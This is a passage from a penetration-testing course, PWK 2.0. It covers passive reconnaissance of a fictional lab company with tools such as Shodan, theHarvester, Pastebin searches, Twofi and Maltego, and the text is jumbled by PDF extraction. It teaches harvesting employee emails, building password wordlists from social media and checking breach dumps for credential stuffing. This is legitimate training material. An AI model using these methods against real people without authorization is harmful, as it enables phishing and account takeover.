Based on Shodan's results, we know exactly which version of OpenSSH is running on each server. If we click on an IP address, we can retrieve a summary of the host.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 160

One such site, *Security Headers*,

of the target site's security posture. We can use this to get an idea of an organization's coding and security practices based on the results.

will analyze HTTP response headers and provide basic analysis Let's scan www.megacorpone.com and check the results:

Penetration Testing with Kali Linux 2.0

| <b>SGCUHU</b> Y                                                                                                    |                                                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <u>unnoffensive security.com</u>                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    | <b>38.100.193.84</b> mail.megacorpone.com view Raw Data                                                                                                    | <b>22 Ports</b>                                                                                                    |
| City                                                                                                    | Miami                                                                                                    | 22<br>123<br>80                                                                                                    |
| Country                                                                                                    | <b>United States</b>                                                                                                    |                                                                                                    |
| Organization                                                                                                    | <b>VOLICO</b>                                                                                                    | $\equiv$ Services                                                                                                    |
| <b>ISP</b>                                                                                                    | <b>Cogent Communications</b>                                                                                                    |                                                                                                    |
| Last Update                                                                                                    | 2019-11-09T21:15:36.065320                                                                                                    | 22                                                                                                    |
| Hostnames                                                                                                    | mail.megacorpone.com                                                                                                    | tcp<br>ssh                                                                                                    |
| <b>ASN</b>                                                                                                    | AS33724                                                                                                    | OpenSSH Version: 6.0p1 Debian 3ubuntu1.2                                                                                                    |
| 4 Web Technologies<br>IIS\;confidence:50<br><b>N</b> Microsoft ASP.NET<br>Outlook Web App<br><b>A</b> Vulnerabilities<br>Note: the device may not be impacted by all of these issues. The vulnerabilities are implied based on the<br>software and version.<br>CVE-2010-1899<br>Stack consumption vulnerability in the ASP implementation in<br>Microsoft Internet Information Services (IIS) 5.1, 6.0, 7.0, and<br>7.5 allows remote attackers to cause a denial of service<br>(daemon outage) via a crafted request, related to asp.dll, aka |                                                                                                    | SSH-2.0-OpenSSH_6.0p1 Debian-3ubuntu1.2<br>Key type: ssh-rsa<br>Key: AAAAB3NzaC1yc2EAAAADAQABAAABAQCh+Ss32xbNTbbklXYjUHWWwmEhVM1y3KB<br>tVwR/fMXeVd6q<br>Avrnmx6E+hWru/IuWqBTyT+hxGsWpsiML6+xz/7GCxh1qDe0VYxeXZ4N0rkupZpi7Com<br><b>HOYQDHZu</b><br>YwBXIyPm0ALScvI8BfdvEiEvR/orFYeCnvfbdk5QrhUyUb7aDIet6SdPH4BoQKeUzIgs<br>NcMIeP75<br>cOmA6GPYXv5URwTeuY6WW1Pi90udo3+46cfCwNcnmew4PoC72bJ+Z0zuHZzAgDcF/VJz<br>p0lSYcj5<br>5oBmNyE0lkyaPA42nfr46Kau4jnPwkf1W7DJ1U2/CbVEmfZzecbno2SzFtYHi59AYoM1<br>Fingerprint: b7:a6:72:41:d9:ee:e9:25:ac:ad:19:47:8f:56:a8:d5<br>Kex Algorithms:<br>ecdh-sha2-nistp256<br>ecdh-sha2-nistp384<br>ecdh-sha2-nistp521<br>diffie-hellman-group-exchange-sha256<br>diffie-hellman-group-exchange-sha1<br>diffie-hellman-group14-sha1 |
| CVE-2010-2730                                                                                                    | "IIS Repeated Parameter Request Denial of Service<br>Vulnerability."<br>Buffer overflow in Microsoft Internet Information Services (IIS)<br>7.5, when FastCGI is enabled, allows remote attackers to<br>execute arbitrary code via crafted headers in a request, aka<br>"Request Header Buffer Overflow Vulnerability." | diffie-hellman-group1-sha1<br>Server Host Key Algorithms:<br>ssh-rsa<br>ssh-dss<br>ecdsa-sha2-nistp256                                                                                                    |

*Figure 36: Shodan Host Summary* 

We can view the ports, services, and technologies used by the server on this page. Shodan will also reveal if there are any published vulnerabilities for any of the identified services or technologies. This information is invaluable when determining where to start when we move to active testing.

## 6.9 Security Headers Scanner

There are several other specialty websites that we can use to gather information about a website or domain's security posture. Some of these sites blur the line between passive and active information gathering, but the key point for our purposes is that a third-party is initiating any scans or checks.

*Figure 37: Scan results for www.megacorpone.com* The site is missing several defensive headers, such as *Content-Security-Policy*168 and *X-Frame-*

*Server hardening, or secure configuration, is the overall process of securing a server via configuration. This includes things like disabling unneeded services, removing unused services or user accounts, rotating default passwords, setting appropriate server headers, and so forth. We don't need to know all the ins and outs of configuring every type of server, but understanding the concepts and what to look for can help when analyzing servers to determine how best to approach a potential target.* 

# 6.10 SSL Server Test

<sup>168</sup> (Wikipedia, 2019) https://en.wikipedia.org/wiki/Content\_Security\_Policy

169 (Mozilla, 2019, https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options <sup>170</sup> (NIST, 2019),

https://csrc.nist.gov/publications/detail/sp/800-123/final

171 (Qualys, 2019), https://www.ssllabs.com/ssltest/

169

could indicate web developers or server admins that are not familiar with *server hardening*.

*Options*.

These missing headers are not necessarily vulnerabilities in and of themselves, but they 170







171 analyzes a server's SSL/TLS configuration and compares it against current best practices. It will

Another scanning tool we can use is the *SSL Server Test* from Qualys SSL Labs.

This tool

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 162

Penetration Testing with Kali Linux 2.0



172 173 also identify some SSL/TLS related vulnerabilities, such as Poodle or Heartbleed.

www.megacorpone.com and check the results:

Let's scan

#### SSL Report: www.megacorpone.com (38.100.193.76)

Assessed on: Mon. 23 Sep 2019 15:48:05 UTC | HIDDEN | Clear cache

**Scan Another »** 



*Figure 38: SSL Server Test results for www.megacorpone.com* 

The results are not as bad as the Security Headers check. However, the weak Diffie-Hellman key exchange, RC4 ciphers, and lack of Forward Secrecy suggest our target is not applying current best practices for SSL/TLS hardening. For example, disabling RC4 ciphers has been recommended for several years<sup>174</sup> due to multiple vulnerabilities. We can use these findings to get an insight on the security practices, or lack thereof, within the target organization.

## 6.11 Pastebin

*Pastebin*175 is a website for storing and sharing text. The site doesn't require an account for basic usage. Many people use Pastebin because it is ubiquitous and simple to use. But since Pastebin is a public service, we can use it to search for sensitive information.

For example, we can use the website for basic searches, or use the API for more advanced uses. Let's search for megacorpone.com:

172 (Wikipedia, 2019) https://en.wikipedia.org/wiki/POODLE 173 (Wikipedia, 2019) https://en.wikipedia.org/wiki/Heartbleed

174 (Microsoft Security Response Center, 2013), https://msrc-blog.microsoft.com/2013/11/12/security-advisory-2868725- recommendation-todisable-rc4/

175 (Pastebin, 2019), https://pastebin.com/ PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 163

*Figure 39: Searching Pastebin* 

There are only ten results, but some of them look very familiar. We might not find any new information here on MegaCorp One but we shouldn't overlook searching Pastebin on future information gathering efforts.

# 6.12 User Information Gathering

In addition to gathering information about our target organization's resources, we can also gather information about the organization's employees. Our purpose for gathering this information is to compile user or password lists, build pretexting for social engineering, augment phishing

Some of the following methods will overlap with those already discussed in previous sections, but we'll go deeper into a few tools specific to user enumeration.

We do need to exercise some caution when we start gathering information on users. As we mentioned in our story about "David" in this module's introduction, our goal is to improve our client's security posture, not necessarily to get any one person fired. Similarly, we don't want to break any laws. A company can only authorize a test against their own systems. Employees' personal devices, third party email, and social media accounts usually fall outside this authorization.

176 (Wikipedia, 2019) https://en.wikipedia.org/wiki/Credential\_stuffing PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 164

### campaigns or client-side attacks, execute *credential stuffing*,

of engagement vary for each penetration test. Some penetration tests may be limited to purely technical testing without any social engineering aspects. Other engagements may have few or no restrictions.

Penetration Testing with Kali Linux 2.0



### and much more. However, the rules

## *6.12.1 Email Harvesting*

Let's begin our user information gathering with some basic email harvesting. In this case, we will

source to search:

**SHEH** 

177 data sources.

use *theHarvester*, For example, we can run theHarvester with -d to specify the target domain and -b to set the data

which gathers emails, names, subdomains, IPs, and URLs from multiple public



#### kali@kali:~\$ theharvester -d megacorpone.com -b google ...

- [-] Starting harvesting process for domain: megacorpone.com
- [-] Searching in Google: Searching 0 results... Searching 100 results... Searching 200 results... Searching 300 results... Searching 400 results... Searching 500 results...

Harvesting results No IP addresses found

[+] Emails found: ------------------- joe@megacorpone.com mcarlow@megacorpone.com first@megacorpone.com

[+] Hosts found in search engines: ------------------------------------

Total hosts: 13 [-] Resolving hostnames IPs...

Ns1.megacorpone.com:38.100.193.70 Siem.megacorpone.com:38.100.193.89 admin.megacorpone.com:38.100.193.83 **beta.megacorpone.com:38.100.193.88 fs1.megacorpone.com:38.100.193.82** intranet.megacorpone.com:38.100.193.87 mail.megacorpone.com:38.100.193.84 mail2.megacorpone.com:38.100.193.73 ns1.megacorpone.com:38.100.193.70 ns2.megacorpone.com:38.100.193.80 url.megacorpone.com:empty www.megacorpone.com:38.100.193.76 www2.megacorpone.com:38.100.193.79 

177 (Christian Martorella, 2019), https://github.com/laramies/theHarvester PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 165

178

example, Kali Linux includes the "rockyou" wordlist generated from a data breach in 2009.

websites.

These password dumps can be extremely valuable for generating wordlists. For 179

## 6.13 Social Media Tools

180

*Social-Searcher*181 is a search engine for social media sites. A free account will allow a limited number of searches per day. Social-searcher can be a quick alternative to setting up API keys on multiple more specialized services.

Just about all organizations now maintain some sort of presence on *Social Media*. information a company posts can be very useful for us. We could, for example, use this information to identify potential employees and gain more information about the company and its operations. There are various ways to gather this public information with several tools we have already discussed, such as recon-ng and theHarvester. Let's explore a few additional tools.

### *6.13.1.1 Social-Searcher*

Penetration Testing with Kali Linux 2.0



*Listing 209 - Running theHarvester on megacorpone.com* 

We found some email addresses, one of which, "first@megacorpone.com", appears to be new to us. We have also found some new subdomains of megacorpone.com. Let's add these to our notes as well.

This is a good reminder that information gathering is not always a neat, linear process. We may be looking for information on users and find something else about our target. This is one reason it's important to keep good notes.

### *6.12.1.1 Exercises*

- 1. Use theHarvester to enumerate emails addresses for megacorpone.com.
- 2. Experiment with different data sources (-b). Which ones work best for you?

## *6.12.2 Password Dumps*

Malicious hackers often dump breached credentials on Pastebin or other less reputable

Checking the email addresses we've found during user enumeration against password dumps can turn up passwords we could use in credential stuffing attacks.

The

178 (Troy Hunt, 2019), https://haveibeenpwned.com/PwnedWebsites

179 (Wikipedia, 2019) https://en.wikipedia.org/wiki/RockYou#Data\_breach <sup>180</sup> (Wikipedia, 2019) https://en.wikipedia.org/wiki/Social\_media

181 (Social Searcher, 2019), https://www.social-searcher.com

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 166

### *Figure 40: Using Social Searcher*

The search results will include information posted by the target organization and what people are saying about it. Among other things, this can help us determine what sort of footprint and coverage an organization has on social media. Once we've done this, we may choose to move on to using site-specific tools.

## *6.13.2 Site-Specific Tools*

There are two site-specific tools that we may want to familiarize ourselves with.

*Twofi*182 scans a user's Twitter feed and generates a personalized wordlist used for password attacks against that user. While we will not run any attacks during passive information gathering, we can run this tool against any Twitter accounts we have identified to have a wordlist ready when needed. Twofi requires a valid Twitter API key.

*linkedin2username*183 is a script for generating username lists based on LinkedIn data. It requires valid LinkedIn credentials and depends on a LinkedIn connection to individuals in the target organization. The script will output usernames in several different formats.

## *6.13.2.1 Exercise*

1. Use any of the social media tools previously discussed to identify additional MegaCorp One employees.

182 (Robin Wood, 2019), https://digi.ninja/projects/twofi.php

183 (initstring, 2019), https://github.com/initstring/linkedin2username



PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 167

Penetration Testing with Kali Linux 2.0



# 6.14 Stack Overflow

*Stack Overflow*184 is a website for developers to ask and answer coding related questions.

The site's value from an information gathering perspective is in looking at the types of questions a given user is asking or answering. If we can reasonably determine a user on Stack Overflow is also an employee of our target organization, we may be able to infer some things about the organization based on the employee's questions and answers.

For example, if we found a user that is always asking and answering questions about Python, it would be reasonable to assume they use that programming language on a daily basis, and it would likely be used at the organization where they are employed.

Even worse, if we find employees discussing sensitive information such as vulnerability remediation on these types of forums, we could discover unpatched vulnerabilities during this phase.

## 6.15 Information Gathering Frameworks

We will wrap up this module by briefly mentioning two additional tools that incorporate many of the techniques that we have discussed and add additional functionality. These tools are generally too heavy for the work we will do in the labs, but they are valuable during real-world assessments.

## *6.15.1 OSINT Framework*

The *OSINT Framework*185 includes information gathering tools and websites in one central location. Some tools listed in the framework cover more disciplines than information security.

#### Penetration Testing with Kali Linux 2.0



*Figure 41: OSINT Framework* 

The OSINT framework is not meant to be a checklist, but reviewing the categories and available tools may spur ideas for additional information gathering opportunities.

### *6.15.2 Maltego*

*Maltego*186 is a very powerful data mining tool that offers an endless combination of search tools and strategies. The learning curve for it can be steep, and it is frankly overkill for this module, but its impressive capability warrants an introduction.

Maltego searches thousands of online data sources, and uses extremely clever "transforms" to convert one piece of information into another. For example, if we are performing a user information gathering campaign, we could submit an email address, and through various automated searches, "transform" that into an associated phone number or street address. During an organizational information gathering exercise, we could submit a domain name and "transform" that into a web server, then a list of email addresses, then a list of associated social media accounts, and then into a potential password list for that email account.

The combinations are endless, and the discovered information is presented in a scalable graph that allows easy zoom-and-pan navigation.

Maltego CE (the limited "community version" of Maltego) is included in Kali and requires a free registration to use. Commercial versions are also available and can handle larger datasets.

186 (Paterva, 2019), https://www.paterva.com/buy/maltego-clients.php PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 169

Multiple vendors provide information that Maltgo can ingest and display. However, some providers also charge for access to their data. Maltego is not required to complete any material in the labs, but it can be an indispensable tool for large information gathering operations.

# 6.16 Wrapping Up

In this module, we explored the foundational aspects of the iterative process of passive information gathering. We covered a variety of techniques and tools to locate information about companies and their employees. This information can often prove to be invaluable in later stages of the engagement.

PWK 2.0 Copyright © Offensive Security Ltd. All rights reserved. 170

Penetration Testing with Kali Linux 2.0



Top Level Domain (TLD),

in this case, the *.com* TLD.

Once the DNS recursor receives the address of the TLD DNS server, it queries it for the address of the authoritative nameserver for the megacorpone.com domain. The authoritative nameserver is the final step in the DNS lookup process and contains the DNS records in a local database known as the zone file. It typically hosts two zones for each domain, the forward lookup zone that is used to find the IP address of a specific hostname and the reverse lookup zone (if configured by the administrator), which is used to find the hostname of a specific IP address. Once the DNS recursor provides the DNS client with the IP address for www.megacorpone.com, the browser can contact the correct web server at its IP address and load the webpage.

To improve the performance and reliability of DNS, DNS caching is used to store local copies of DNS records at various stages of the lookup process. It is for this reason that some modern applications, such as web browsers, keep a separate DNS cache. In addition, the local DNS client of the operating system also maintains its own DNS cache along with each of the DNS servers in the lookup process. Domain owners can also control how long a server or client caches a DNS record via the *Time To Live* (TTL) field of a DNS record.

<sup>187</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Domain\_Name\_System <sup>188</sup> (Wikipedia, 2019), https://en.wikipedia.org/wiki/Top-level\_domain

Penetration Testing with Kali Linux 2.0



# 7. Active Information Gathering

In this module, we will move beyond passive information gathering and explore techniques that involve direct interaction with target services. We will take a look at some foundational techniques but bear in mind there are innumerable services that can be targeted in the field. This includes *Active Directory* for example, which we cover in more detail in a separate module. However, we will look at some of the more common active information gathering techniques in this module including port scanning and DNS, SMB, NFS, SMTP, and SNMP enumeration.

# 7.1 DNS Enumeration

